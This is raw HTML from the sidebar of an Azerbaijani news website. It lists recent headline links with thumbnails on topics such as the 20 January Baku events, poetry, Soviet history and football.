<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham"><img post-id="168828" fifu-featured="1" width="92" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616426478_25641761345433394_159505604684394480_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CXNL2IayUwIQ7kNvwED3gja&amp;_nc_oc=AdkOAlU4VRd8ci96jZDMWeOtjdjz7j1y-FPq7-GbfExpnBXnjR9ZRkp3LWukGCrrcHU&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=g52_oFobNRv7M_rmQmu4eQ&amp;oh=00_Afqotd1k5J264yU3x15IrgxjcDwKyVK31e6Nzd0qjIEE9Q&amp;oe=69785FD2" class="clean-grid-recent-post-img wp-post-image" alt="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" title="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" title="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sera-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.." title="Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.." title="Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən.." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" rel="bookmark" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..">Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;"><img post-id="168819" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2025/10/16/ramiz-mehdiyev.jpg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" title="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" title="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" title="YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" rel="bookmark" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;">YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət"><img post-id="168816" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619506609_1290184393128893_5394726535585491399_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=ver5Yy3O7lQQ7kNvwECRPQZ&amp;_nc_oc=AdmqpsoQ1bjDt4GM1XXLn6j7nBgykLQfcikObeVImvhFUKIehJeF1EtNUt9NhT7-aI8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=S9UTTYhrBAr3A2eGGUhgvw&amp;oh=00_Afrns6Wg8nQgXUtvsMRJoP2h-7my1Fgm7i5nvzalQhvn3w&amp;oe=697838F9" class="clean-grid-recent-post-img wp-post-image" alt="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" title="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" title="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" title="Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" rel="bookmark" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət">Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək"><img post-id="168813" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2025/02/05/zelenski-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında"><img post-id="168810" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970737489d2e6970737489d2f17689772686970737489d2c6970737489d2d.webp" class="clean-grid-recent-post-img wp-post-image" alt="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" rel="bookmark" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında">Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" title="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" title="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-1024x1024.jpeg 1024w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-768x768.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-1064x1064.jpeg 1064w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-716x716.jpeg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c.jpeg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" rel="bookmark" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır">Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/iman-0-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" title="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" title="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" rel="bookmark" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi">Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168800-2/" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar"><img post-id="168800" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png" class="clean-grid-recent-post-img wp-post-image" alt="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu"><img post-id="168797" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/11/29/silva-mateus.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/Capture-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi"><img post-id="168789" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/01/09/refsencani.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?"><img post-id="168786" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" title="Permanent Link to SSRİ niyə dağılmalı idi?"><img post-id="168783" fifu-featured="1" width="100" height="100" src="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sey-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/diaspornews_az-696f68363a060696f68363a0611768908852696f68363a05d696f68363a05f-o4pf9vki5rny0ebj63c7-620x326-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
